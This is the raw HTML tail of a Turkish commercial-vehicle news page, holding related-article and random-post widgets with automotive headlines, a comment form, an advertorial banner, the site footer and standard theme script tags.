td_block_template_14"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_33","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1345,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_related_posts";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "680";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "227";
tdBlocksArray.push(block_tdi_33);</script><h4 class="td-related-title td-block-title"><a id="tdi_34" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_33" href="#">İlgili Haberler</a><a id="tdi_35" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_33" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_33 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" class="td-image-wrap " title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" ><img class="entry-thumb" src="[data-uri]" alt="" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/06/arabam.com-Gorsel-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti">İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/COIM-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek">Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/dunyanin-en-hafif-ve-en-hizli-kurulan-karavani/"  rel="bookmark" class="td-image-wrap " title="Dünyanın En Hafif ve En Hızlı Kurulan Karavanı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dünyanın En Hafif ve En Hızlı Kurulan Karavanı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/1757673324_HOTOMOB__L____Atlas_kabin_box__8_-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/dunyanin-en-hafif-ve-en-hizli-kurulan-karavani/"  rel="bookmark" title="Dünyanın En Hafif ve En Hızlı Kurulan Karavanı">Dünyanın En Hafif ve En Hızlı Kurulan Karavanı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mercedes-benz-2020i-otomobil-ve-hafif-ticari-araclar-pazarindan-aldigi-payi-buyuterek-basariyla-tamamladi/#respond" style="display:none;">İptal</a></small></h3><form action="https://ticariturk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Lütfen isminizi buraya giriniz</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Posta:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div><div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='1345' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fc6c0723af" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="225"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  tdi_36 td_block_template_14"><style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><a href="https://manyaninda.com/arackategori/otobus/
" target="_blank" rel="noopener noreferrer">
<img src="http://ticariturk.com/wp-content/uploads/2025/12/65b13269-b293-4d3b-a106-da3a97ab919b.jpg" alt="Advertorial" style="width:100%; height:auto; display:block;">
</a><br></div><div class="td_block_wrap td_block_4 td_block_widget tdi_37 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}</style><style></style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"Rastgele Payla\u015f\u0131mlar","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","limit":"5","offset":"","el_class":"","post_ids":"-1345","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_37","block_type":"td_block_4","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_4";
block_tdi_37.post_count = "5";
block_tdi_37.found_posts = "1946";
block_tdi_37.header_color = "#";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "390";
tdBlocksArray.push(block_tdi_37);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Rastgele Paylaşımlar</span></h4></div><div id=tdi_37 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/prometeon-turkiye-beypilic-ile-is-birligine-basliyor/"  rel="bookmark" class="td-image-wrap " title="Prometeon Türkiye Beypiliç ile iş birliğine başlıyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prometeon Türkiye Beypiliç ile iş birliğine başlıyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/11/41035-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/prometeon-turkiye-beypilic-ile-is-birligine-basliyor/"  rel="bookmark" title="Prometeon Türkiye Beypiliç ile iş birliğine başlıyor">Prometeon Türkiye Beypiliç ile iş birliğine başlıyor</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Prometeon Türkiye ve Beypi A.Ş arasında imzalanan anlaşma ile Beypiliç’in filosundaki araçların lastik yönetimini, Prometeon Türkiye üstleniyor. Yeni sözleşme 3000 lastik satışı ve filodaki...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turk-2020-yilinda-en-fazla-ihracat-yapan-ilk-10-sirket-arasinda-yer-aldi/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk, 2020 Yılında En Fazla İhracat Yapan İlk 10 Şirket Arasında Yer Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk, 2020 Yılında En Fazla İhracat Yapan İlk 10 Şirket Arasında Yer Aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/09/TİM-Başkani-İsmail-Gülle-Mercedes-Benz-Türk-CFO-Tülin-Mede-Esmer-Cumhurbaşkani-Recep-Tayyip-Erdoğan-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turk-2020-yilinda-en-fazla-ihracat-yapan-ilk-10-sirket-arasinda-yer-aldi/"  rel="bookmark" title="Mercedes-Benz Türk, 2020 Yılında En Fazla İhracat Yapan İlk 10 Şirket Arasında Yer Aldı">Mercedes-Benz Türk, 2020 Yılında En Fazla İhracat Yapan İlk 10 Şirket...</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Türkiye’de 2020 yılında en fazla ihracat yapan ilk 10 şirket arasında yer alan Mercedes-Benz Türk, Türkiye İhracatçılar Meclisi’nin düzenlediği 28. Olağan Genel Kurulu ve...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/renaultdan-simdi-al-eylulde-750tl-taksitle-odemeye-basla-kampanyasi/"  rel="bookmark" class="td-image-wrap " title="Renault’dan  Şimdi Al Eylül’de 750TL Taksitle Ödemeye Başla Kampanyası" ><img class="entry-thumb" src="[data-uri]" alt="" title="Renault’dan  Şimdi Al Eylül’de 750TL Taksitle Ödemeye Başla Kampanyası" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/03/Renault-Megene-Fashion4car.com_-scaled-e1588838799285-324x160.jpeg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/renaultdan-simdi-al-eylulde-750tl-taksitle-odemeye-basla-kampanyasi/"  rel="bookmark" title="Renault’dan  Şimdi Al Eylül’de 750TL Taksitle Ödemeye Başla Kampanyası">Renault’dan  Şimdi Al Eylül’de 750TL Taksitle Ödemeye Başla Kampanyası</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
 Renault, Mayıs ayında müşterilerine, Clio ve Megane Sedan modelleri için cazip koşullar içeren bir kampanya fırsatı sunuyor.
Kampanya**, Yeni Clio’nun Joy 1.0 SCe 72bg, Megane...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/brisa-kis-lastigi-pazarina-yon-veriyor/"  rel="bookmark" class="td-image-wrap " title="Brisa, Kış Lastiği Pazarına Yön Veriyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Brisa, Kış Lastiği Pazarına Yön Veriyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2020/12/1608130640_Lassa__6_-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/brisa-kis-lastigi-pazarina-yon-veriyor/"  rel="bookmark" title="Brisa, Kış Lastiği Pazarına Yön Veriyor">Brisa, Kış Lastiği Pazarına Yön Veriyor</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
  2012 yılından bu yana yolcu ve eşya taşıyan araçlar için 1 Aralık-1 Nisan tarihleri arasında kullanımı zorunlu olan kış lastiği, tüm araçlar için...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/bakimsiz-araclar-nedeniyle-her-yil-2-milyar-litre-akaryakit-israf-oluyor/"  rel="bookmark" class="td-image-wrap " title="Bakımsız Araçlar Nedeniyle Her Yıl 2 Milyar Litre Akaryakıt İsraf Oluyor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bakımsız Araçlar Nedeniyle Her Yıl 2 Milyar Litre Akaryakıt İsraf Oluyor!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/03/Cevreci-Arac-Gorsel-1-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/bakimsiz-araclar-nedeniyle-her-yil-2-milyar-litre-akaryakit-israf-oluyor/"  rel="bookmark" title="Bakımsız Araçlar Nedeniyle Her Yıl 2 Milyar Litre Akaryakıt İsraf Oluyor!">Bakımsız Araçlar Nedeniyle Her Yıl 2 Milyar Litre Akaryakıt İsraf Oluyor!</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Aşin Otomobil Genel Müdürü Okan Erdem, benzinli ve dizel araçlarda periyodik bakımların hem ekonomik hem de çevresel etkilerine dikkat çeken açıklamalarda bulundu. Erdem, &quot;Araç...</div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span8"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ticariturk.com/"><img class="td-retina-data" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Ticariturk.com, ticari araç sektörüne yönelik haberlere yer veren kurumsal bir haber portalıdır. Mecramızda ticari ve hafif ticari araçlar için  özgün içerikler bulunmaktadır. Ağır ticari araç ve hafif ticari araçların haberleri ve kampanyaları güncel olarak paylaşılır. Sektörün otomotiv ve yan sanayi ile birlikte güncel  test sürüşleri paylaşılmaktadır.<div class="footer-email-wrap">İletişim: <a href="mailto:ayfer.dinc@ticariturk.com">ayfer.dinc@ticariturk.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Her hakkı saklıdır. Ticariturk.com bir OBA MEDYA kuruluşudur.</div></div></div></div></div></div> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ac1bbb54f75589dc2e7685356a123408.js?ver=67229" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ccb1dc567adb0a2085c23b0552e90422.js?ver=b2d4d" id="tdb_js_posts_autoload-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/e18506ecf82f674b0085c66c183df6f7.js?ver=0fdc5" id="td-site-min-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4e44226f410df4e2de1adeda4fc75a7f.js?ver=74536" id="tdPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6baab5716f0ea50f3e699989938ffcf1.js?ver=dfeac" id="tdSocialSharing-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/3cb8405efc23673756511eee050bd4a4.js?ver=d784a" id="tdModalPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/08a21bd9e6b465b21a8a0cd055970d1f.js?ver=3593a" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/8ef23f7e8c687baba01ccc37d10b37c6.js?ver=72431" id="tdb_js_files_for_front-js"></script> <script data-optimized="1" defer type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4357fb5accc57ebb52e1e148a166705f.js?ver=c5b31" id="akismet-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6d4772f4ee883b9c50e901ab32e4d263.js?ver=d82ca" id="tdLoadingBox-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/812bcfacbd681bdd73396271352b6c66.js?ver=5b3a7" id="tdLoginMobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/bd70bf1234986751f5c16a0d1dc3984a.js?ver=03ef4" id="tdLogin-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/563f7cd833aeabf1a10d1f388a6343b4.js?ver=9737b" id="tdInfiniteLoader-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/48cad1bad135cb9ce0309069e4ca223e.js?ver=89ab7" id="tdMenu-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/7db978bfa56696ed8638652950aaae03.js?ver=33bf6" id="tdAjaxSearch-js"></script>  <script></script> <script>var td_res_context_registered_atts=[];</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 10:08:00 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-19 10:08:00 -->